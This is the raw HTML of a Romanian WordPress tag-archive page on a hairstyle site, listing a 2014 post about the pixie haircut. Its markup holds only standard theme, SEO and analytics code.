

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/
body_size: 12251
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tunsori-par-lung-ras-in-parti Archives - Coafura</title>
	<meta name="description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<link rel="canonical" href="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tunsori-par-lung-ras-in-parti Archives - Coafura" />
	<meta property="og:description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<meta property="og:url" content="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/" />
	<meta property="og:site_name" content="Coafura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@doreloprisan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/","url":"https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/","name":"tunsori-par-lung-ras-in-parti Archives - Coafura","isPartOf":{"@id":"https://www.trenduri.info/coafuri/#website"},"description":"coafuri, poze coafuri, trenduri coafuri 2013, foto blog","breadcrumb":{"@id":"https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trenduri.info/coafuri/"},{"@type":"ListItem","position":2,"name":"tunsori-par-lung-ras-in-parti"}]},{"@type":"WebSite","@id":"https://www.trenduri.info/coafuri/#website","url":"https://www.trenduri.info/coafuri/","name":"Coafura","description":"Urmareste ultimile Tendinte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trenduri.info/coafuri/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Feed" href="https://www.trenduri.info/coafuri/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Comments Feed" href="https://www.trenduri.info/coafuri/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; tunsori-par-lung-ras-in-parti Tag Feed" href="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='themify-common-css' href='https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/css/themify.common.css?ver=6.9' type='text/css' media='all' />
<meta name="themify-framework-css" content="" id="themify-framework-css">
<meta name="builder-styles-css" content="" id="builder-styles-css">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/style.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css' href='https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/css/font-awesome.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.trenduri.info/coafuri/wp-content/themes/responz/style.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://www.trenduri.info/coafuri/wp-content/themes/responz/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Arapey%3A400italic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/coafuri/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trenduri.info/coafuri/wp-json/wp/v2/tags/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/coafuri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti"/>
<meta property="og:title" content="Tag: &lt;span&gt;tunsori-par-lung-ras-in-parti&lt;/span&gt;"/>
<meta property="og:site_name" content="Coafura"/>
<!-- fcbkbttn meta end -->




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script><!-- Google Analytics Tracking by Google Analyticator 6.5.4 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'disabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-36911814-1', 'auto');
 
	ga('send', 'pageview');
</script>

</head>

<body class="archive tag tag-tunsori-par-lung-ras-in-parti tag-612 wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/coafuri" title="Coafura"><span>Coafura</span></a></div>
											<div id="site-description" class="site-description"><span>Urmareste ultimile Tendinte</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/coafuri/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/coafuri/feed/">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="http://www.trenduri.info/coafuri">HOME</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="http://www.trenduri.info/diete/">DIETE</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="http://www.trenduri.info/manichiura/">MANICHIURA</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="http://www.trenduri.info/moda/">MODA</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://www.trenduri.info/cosmetica/">COSMETICA</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="http://www.trenduri.info/articole/">BLOG</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://www.trenduri.info">MAIN SITE</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				
							
					
									<h1 class="page-title">tunsori-par-lung-ras-in-parti</h1>
							
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
					<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_button">
						<a href="https://www.facebook.com/100004938037545" target="_blank">
							<img src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
						</a>
					</div><div class="fcbkbttn_like "><fb:like href="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti" action="like" colorscheme="light" layout="standard"  width="450px" size="small"></fb:like></div></div>			
													
<article id="post-888" class="post clearfix cat-1 post-888 type-post status-publish format-standard hentry category-coafuri tag-bronde-ul tag-coafuri-2 tag-coafuri-2014 tag-frizuri-rase-pe-parti tag-par-scurt tag-par-tuns-scurt-cu-suvita-lasata-lunga tag-pixie tag-poze-cu-tunsori-ras-pe-parti-barbati tag-stil-par-intr-o-parte-si-scurt-pe-parti-barbati tag-tunsoare-ras-pe-parti tag-tunsoare-rasa-pe-parti tag-tunsori tag-tunsori-barbati-scurt-pe-parti tag-tunsori-fete-cu-parti-rase tag-tunsori-par-lung-ras-in-parti tag-tunsori-pixie-2015 tag-tunsori-rasa-pe-parti tag-tunsori-scurte-si-rase-pe-parti tag-vara-2014 tag-variante has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-06-30" class="post-date entry-date updated">June 30, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/tunsoarea-pixie-tunsoarea-hot-a-verii/">Tunsoarea pixie – tunsoarea hot a verii</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/bronde-ul/" rel="tag">bronde-ul</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" rel="tag">coafuri 2014</a>, <a href="https://www.trenduri.info/coafuri/tag/frizuri-rase-pe-parti/" rel="tag">frizuri-rase-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/par-scurt/" rel="tag">par scurt</a>, <a href="https://www.trenduri.info/coafuri/tag/par-tuns-scurt-cu-suvita-lasata-lunga/" rel="tag">par-tuns-scurt-cu-suvita-lasata-lunga</a>, <a href="https://www.trenduri.info/coafuri/tag/pixie/" rel="tag">pixie</a>, <a href="https://www.trenduri.info/coafuri/tag/poze-cu-tunsori-ras-pe-parti-barbati/" rel="tag">poze-cu-tunsori-ras-pe-parti-barbati</a>, <a href="https://www.trenduri.info/coafuri/tag/stil-par-intr-o-parte-si-scurt-pe-parti-barbati/" rel="tag">stil-par-intr-o-parte-si-scurt-pe-parti-barbati</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-ras-pe-parti/" rel="tag">tunsoare-ras-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-rasa-pe-parti/" rel="tag">tunsoare-rasa-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori/" rel="tag">tunsori</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-scurt-pe-parti/" rel="tag">tunsori-barbati-scurt-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-fete-cu-parti-rase/" rel="tag">tunsori-fete-cu-parti-rase</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-par-lung-ras-in-parti/" rel="tag">tunsori-par-lung-ras-in-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" rel="tag">tunsori-pixie-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-rasa-pe-parti/" rel="tag">tunsori-rasa-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-si-rase-pe-parti/" rel="tag">tunsori-scurte-si-rase-pe-parti</a>, <a href="https://www.trenduri.info/coafuri/tag/vara-2014/" rel="tag">vara 2014</a>, <a href="https://www.trenduri.info/coafuri/tag/variante/" rel="tag">variante</a> 